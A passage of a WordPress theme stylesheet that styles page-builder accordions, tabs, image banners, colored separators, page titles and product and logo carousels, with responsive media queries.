    .page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header .ui-accordion-header-icon:before {
        left: 10px
    }
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header.ui-accordion-header-active .ui-accordion-header-icon:before {
    content: '\e905';
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg)
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content {
    border-top: 1px solid #eee;
    color: #888
}

.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section+.wpb_accordion_section {
    margin-top: 4px
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav {
    position: relative;
    z-index: 5;
    margin-right: -1px
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li {
    margin: 0;
    background: 0 0
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a {
    position: relative;
    display: block;
    padding: 8px 15px;
    text-transform: uppercase;
    background: #fafafa;
    border: 1px solid #eee;
    margin: 0 -1px 0 0;
    font-weight: 300;
    color: #333
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a:hover {
    color: #222
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a {
    background: #fff;
    border-right-color: #fff
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a {
        border-right-color: #eee;
        font-weight: 400
    }
}

.page-container .wpb_content_element.wpb_tour .wpb_tab {
    border: 1px solid #eee;
    color: #888;
    padding: 20px;
    min-height: 180px
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav {
    padding-left: 0
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav a {
    position: relative;
    display: inline-block;
    border-bottom: 0;
    text-transform: uppercase;
    white-space: nowrap;
    color: #888
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav a:before {
    position: relative;
    font-family: 'AurumIcons';
    content: '\e906';
    font-weight: 300;
    font-size: 10px;
    font-style: normal;
    line-height: 0
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav .wpb_prev_slide a:before,
.woocommerce .share-post h3 {
    margin-right: 10px
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav .wpb_next_slide a {
    padding-right: 15px
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav .wpb_next_slide a:before {
    position: absolute;
    right: 0;
    top: 50%;
    content: '\e904';
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
    margin-top: -1px
}

.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav {
    float: right;
    margin-right: 0;
    margin-left: 0
}

.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li a {
    left: -1px
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li a {
        left: 0
    }
}

.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a {
    border-right-color: #eee;
    border-left-color: #fff
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a {
        border-left-color: #eee
    }
}

.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tour_next_prev_nav {
    margin-left: 0;
    margin-right: 22%
}

.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav {
    width: 22%
}

.page-container .wpb_content_element.wpb_tour .wpb_tab {
    width: 78%
}

.page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav {
    margin-left: 22%
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.wpb_tour .wpb_tabs_nav {
        width: 30%
    }
    .page-container .wpb_content_element.wpb_tour .wpb_tab {
        width: 70%
    }
    .page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav {
        margin-left: 30%
    }
    .page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tour_next_prev_nav {
        margin-left: 0;
        margin-right: 30%
    }
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.wpb_tour .wpb_tabs_nav {
        width: 100%
    }
    .page-container .wpb_content_element.wpb_tour .wpb_tab {
        width: 100%;
        border-top: 0
    }
    .page-container .wpb_content_element.wpb_tour .wpb_tour_next_prev_nav {
        margin-left: 0
    }
    .page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tour_next_prev_nav {
        margin-right: 0
    }
}

.page-container .wpb_content_element.lab_wpb_image_banner a {
    display: block;
    position: relative;
    overflow: hidden
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-img {
    display: block;
    position: relative;
    z-index: 1;
    line-height: 1;
    width: 100% !important;
    height: auto !important;
    transition: all 500ms ease-out
}

.page-container .wpb_content_element.lab_wpb_image_banner:hover .banner-img {
    -webkit-transform: scale(1.1);
    transform: scale(1.1)
}

.page-container .wpb_content_element.lab_wpb_image_banner .ol {
    position: absolute;
    display: block;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    z-index: 2
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-container {
    position: absolute;
    z-index: 3;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%)
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content {
    padding: 15px;
    border: 2px solid #fff;
    text-transform: uppercase;
    font-size: 30px;
    font-weight: 300;
    white-space: nowrap;
    line-height: 1;
    text-align: center
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content.initially-hidden {
    visibility: hidden
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content .banner-text-content {
    position: relative
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content strong {
    font-weight: 300;
    display: block
}

.page-container .wpb_content_element.lab_wpb_image_banner .banner-text-content em {
    display: block;
    font-size: 15px;
    font-weight: 300;
    font-style: normal;
    padding-top: 10px;
    zoom: 1;
    -webkit-opacity: .7;
    -moz-opacity: .7;
    opacity: .7;
    filter: alpha(opacity=70)
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-left .banner-text-container,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-right .banner-text-container,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-left .banner-text-container,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-right .banner-text-container {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0)
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-centered .banner-text-container,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-centered .banner-text-container {
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-left .banner-text-container {
    left: 35px;
    bottom: 35px;
    top: auto;
    right: auto
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-right .banner-text-container {
    bottom: 35px;
    right: 35px;
    left: auto;
    top: auto
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-centered .banner-text-container {
    bottom: 25px;
    top: auto
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-centered .banner-text-container {
    top: 25px
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-left .banner-text-container {
    top: 35px;
    left: 35px
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-right .banner-text-container {
    top: 35px;
    right: 35px;
    left: auto
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-left .banner-text-content,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-left .banner-text-content,
.woocommerce .woocommerce-checkout-review-order-table tbody tr .product-name,
.woocommerce .woocommerce-checkout-review-order-table tfoot tr .product-name {
    text-align: left
}

.page-container .wpb_content_element.lab_wpb_image_banner.text-position-bottom-right .banner-text-content,
.page-container .wpb_content_element.lab_wpb_image_banner.text-position-top-right .banner-text-content {
    text-align: right
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-double-bordered-title .banner-text-content {
    padding: 0
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-double-bordered-title .banner-text-content strong {
    border: 2px solid #fff;
    border-left: 0;
    border-right: 0;
    display: block;
    margin: 5px 0;
    padding: 10px
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description-bordersep.banner-type-title-description-bordersep em,
.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description.banner-type-title-description-bordersep em {
    border-top: 1px solid #fff;
    margin-top: 10px
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description .banner-text-content,
.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description-bordersep .banner-text-content,
.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description-dash .banner-text-content,
.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-only .banner-text-content {
    padding: 0;
    border: 0
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description-dash .banner-text-content em {
    margin-top: 5px
}

.page-container .wpb_content_element.lab_wpb_image_banner.banner-type-title-description-dash .banner-text-content .dash {
    display: inline-block;
    height: 2px;
    line-height: 1;
    background: #fff;
    width: 22px
}

.page-container .wpb_content_element.alert {
    margin-bottom: 20px
}

.page-container .wpb_content_element.wpb_gallery .wpb_image_grid {
    margin: 0 -10px
}

.page-container .wpb_content_element.wpb_gallery .wpb_image_grid li,
.post-formatting dl dd,
.wpb_text_column dl dd {
    margin-bottom: 15px
}

.page-container .wpb_content_element.wpb_gallery .wpb_image_grid a {
    display: block;
    padding: 5px;
    margin: 0 10px;
    border: 1px solid #eee
}

.page-container .wpb_content_element.vc_separator h4 {
    font-weight: 400;
    font-size: 18px
}

.page-container .wpb_content_element.vc_separator h4 .title-container {
    font-weight: 400
}

.page-container .wpb_content_element.vc_separator.vc_sep_double-border .vc_sep_holder .vc_second_line,
.page-container .wpb_content_element.vc_separator.vc_sep_double-border-2 .vc_sep_holder .vc_second_line {
    margin-top: 1px
}

.page-container .wpb_content_element.vc_separator.vc_sep_double-border-2 .vc_sep_holder .vc_first_line {
    border-top-width: 2px
}

.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line {
    border-color: #222
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_blue h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_blue h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_blue h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_blue h4 .title-container {
    border-color: #5472d2
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_turquoise h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_turquoise h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_turquoise h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_turquoise h4 .title-container {
    border-color: #00c1cf
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_pink h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_pink h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_pink h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_pink h4 .title-container {
    border-color: #fe6c61
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_violet h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_violet h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_violet h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_violet h4 .title-container {
    border-color: #8d6dc4
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_peacoc h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_peacoc h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_peacoc h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_peacoc h4 .title-container {
    border-color: #4cadc9
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_chino h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_chino h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_chino h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_chino h4 .title-container {
    border-color: #cec2ab
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_mulled_wine h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_mulled_wine h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_mulled_wine h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_mulled_wine h4 .title-container {
    border-color: #50485b
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_vista_blue h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_vista_blue h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_vista_blue h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_vista_blue h4 .title-container {
    border-color: #75d69c
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_black h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_black h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_black h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_black h4 .title-container {
    border-color: #2a2a2a
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_grey h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_grey h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_grey h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_grey h4 .title-container {
    border-color: #ebebeb
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_orange h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_orange h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_orange h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_orange h4 .title-container {
    border-color: #f7be68
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_sky h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_sky h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_sky h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_sky h4 .title-container {
    border-color: #5aa1e3
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_green h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_green h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_green h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_green h4 .title-container {
    border-color: #6dab3c
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_juicy_pink h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_juicy_pink h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_juicy_pink h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_juicy_pink h4 .title-container {
    border-color: #f4524d
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_sandy_brown h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_sandy_brown h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_sandy_brown h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_sandy_brown h4 .title-container {
    border-color: #f79468
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_purple h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_purple h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_purple h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_purple h4 .title-container {
    border-color: #b97ebb
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_white h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_white h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_white h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_white h4 .title-container {
    border-color: #fff
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_grace h4,
.page-container .wpb_content_element.vc_separator.title-style-rounded.vc_sep_color_grace h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_grace h4,
.page-container .wpb_content_element.vc_separator.title-style-squared.vc_sep_color_grace h4 .title-container {
    border-color: #aed13b
}

.page-container .wpb_content_element.vc_separator.title-style-squared h4 {
    border: 1px solid #222;
    padding: 6px 15px
}

.page-container .wpb_content_element.vc_separator.title-style-rounded h4 {
    padding: 6px 15px;
    border: 0
}

.page-container .wpb_content_element.vc_separator.title-style-rounded h4 .title-container {
    display: block;
    border: 1px solid #222;
    padding: 5px 10px;
    text-align: center;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

.page-container .wpb_content_element.vc_separator.title-style-rounded.has-icon h4 .title-container {
    padding: 8px 6px
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_blue h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_blue h4 {
    background-color: #5472d2
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_turquoise h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_turquoise h4 {
    background-color: #00c1cf
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_pink h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_pink h4 {
    background-color: #fe6c61
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_violet h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_violet h4 {
    background-color: #8d6dc4
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_peacoc h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_peacoc h4 {
    background-color: #4cadc9
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_chino h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_chino h4 {
    background-color: #cec2ab
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_mulled_wine h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_mulled_wine h4 {
    background-color: #50485b
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_vista_blue h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_vista_blue h4 {
    background-color: #75d69c
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_black h4 {
    background-color: #2a2a2a
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_grey h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_grey h4 {
    background-color: #ebebeb
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_orange h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_orange h4 {
    background-color: #f7be68
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_sky h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_sky h4 {
    background-color: #5aa1e3
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_green h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_green h4 {
    background-color: #6dab3c
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_juicy_pink h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_juicy_pink h4 {
    background-color: #f4524d
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_sandy_brown h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_sandy_brown h4 {
    background-color: #f79468
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_purple h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_purple h4 {
    background-color: #b97ebb
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_white h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_white h4,
.transparent-header .site-header .ubermenu.ubermenu-skin-none .ubermenu-item.ubermenu-item-level-0>.ubermenu-target>.ubermenu-target-title:after {
    background-color: #fff
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_grace h4 .title-container,
.page-container .wpb_content_element.vc_separator.title-style-squared-filled.vc_sep_color_grace h4 {
    background-color: #aed13b
}

.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4 {
    background: #222;
    color: #fff
}

.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4 .title-container {
    display: inline-block;
    padding: 5px 10px
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled h4 {
    background-color: transparent !important
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled h4 .title-container {
    display: block;
    padding: 8px 14px;
    text-align: center;
    background-color: #222;
    -webkit-background-clip: padding-box;
    -moz-background-clip: padding;
    background-clip: padding-box;
    border-radius: 50%
}

.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.has-icon h4 .title-container {
    padding: 10px 8px
}

.page-container .wpb_content_element.lab_wpb_products,
.woocommerce legend.no-top-margin {
    padding-top: 0
}

.page-container .wpb_content_element.lab_wpb_products .products {
    margin: 0 -15px
}

.page-container .wpb_content_element.lab_vc_pagetitle h2 {
    margin: 0;
    font-size: 30px
}

.page-container .wpb_content_element.lab_vc_pagetitle h2 small {
    display: block;
    margin-top: 8px
}

.page-container .wpb_content_element.lab_vc_pagetitle.text-aligned-center {
    text-align: center
}

.page-container .wpb_content_element.lab_vc_pagetitle.text-aligned-right {
    text-align: right
}

.page-container .wpb_content_element.lab_vc_pagetitle .dash {
    position: relative;
    display: inline-block;
    margin-top: 20px;
    width: 16px;
    height: 2px;
    background-color: #222
}

.page-container .wpb_content_element.lab_vc_pagetitle.font-size-medium .dash {
    margin-top: 15px
}

.page-container .wpb_content_element.lab_vc_pagetitle.font-size-small .dash {
    margin-top: 10px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon i {
    position: absolute;
    left: 0;
    top: 0
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon h2 {
    position: relative;
    padding-left: 55px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon .dash {
    left: 55px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon.font-size-medium .dash {
    left: 45px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon.font-size-small h2 {
    padding-left: 35px
}

.page-container .wpb_content_element.lab_vc_pagetitle.has-icon.font-size-small .dash {
    left: 35px
}

.page-container .wpb_content_element.lab_wpb_products_carousel {
    position: relative;
    width: 100%
}

.page-container .wpb_content_element.lab_wpb_products_carousel.products-hidden {
    margin-top: -20px
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel .logo-entry a,
.page-container .wpb_content_element.lab_wpb_products_carousel.products-hidden .products-loading {
    display: block
}

.page-container .vc_slide .vc_carousel-control span:before,
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.slick-initialized .slick-arrow:before,
.page-container .wpb_content_element.lab_wpb_products_carousel.products-hidden .products,
.site-header .ubermenu.ubermenu-skin-none.ubermenu-sub-indicators .ubermenu-has-submenu-drop>.ubermenu-target:after {
    display: none
}

.page-container .wpb_content_element.lab_wpb_products_carousel>.row {
    margin-left: 0;
    margin-right: 0
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products-loading {
    display: none;
    font-size: 18px;
    text-transform: uppercase;
    color: #888;
    font-weight: 300;
    padding: 20px;
    background: #fafafa;
    text-align: center;
    border: 1px solid #eee
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized {
    margin-top: -20px
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized a:focus {
    outline: 0
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .product {
    margin-top: 20px;
    clear: none !important
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .product .onsale {
    right: -10px
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-track {
    margin-left: 0
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow {
    visibility: hidden;
    opacity: 0;
    transition: all 200ms;
    position: absolute;
    top: 50%;
    display: block;
    text-indent: -9999px;
    background: #222 url(../images/arrow-left-white.svg) no-repeat center center;
    background-position: 40% center;
    margin-top: -40px;
    width: 40px;
    height: 40px;
    background-size: 25px;
    border-radius: 50%;
    z-index: 100
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow {
        width: 30px;
        height: 65px
    }
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow.slick-prev {
    left: -5px
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow.slick-prev {
        left: 30px
    }
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow.slick-next {
    right: -5px;
    background-image: url(../images/arrow-right-white.svg)
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized .slick-arrow.slick-next {
        right: 30px
    }
}

.page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized:hover .slick-arrow {
    visibility: visible;
    opacity: 1
}

@media screen and (max-width:768px) {
    .page-container .wpb_content_element.lab_wpb_products_carousel .products.slick-initialized:hover .slick-arrow {
        opacity: 0
    }
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel {
    position: relative;
    list-style: none;
    margin: 0;
    padding: 0;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-wrap: wrap;
    flex-wrap: wrap
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel:after,
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel:before {
    content: " ";
    display: table
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel:after {
    clear: both
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel .logo-entry {
    display: -webkit-flex;
    display: flex;
    padding: 0 15px;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-align-items: center;
    align-items: center
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel .logo-entry a:focus,
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel .logo-entry:focus {
    outline: 0
}

.page-container .post-thumb a img,
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-1 .logo-entry {
    width: 100%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-1 .logo-entry:nth-child(n+2),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-2 .logo-entry:nth-child(n+3),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-3 .logo-entry:nth-child(n+4),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry:nth-child(n+5),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry:nth-child(n+6),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry:nth-child(n+7),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry:nth-child(n+8),
.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry:nth-child(n+9) {
    display: none
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-2 .logo-entry {
    width: 50%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-3 .logo-entry {
    width: 33.33333333%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-4 .logo-entry {
    width: 25%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-5 .logo-entry {
    width: 20%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry {
    width: 16.66666667%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry {
    width: 14.28571429%
}

.page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-8 .logo-entry {
    width: 12.5%
}

@media screen and (max-width:992px) {
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-6 .logo-entry,
    .page-container .wpb_content_element.lab_vc_logo_carousel .logos-carousel.columns-7 .logo-entry,
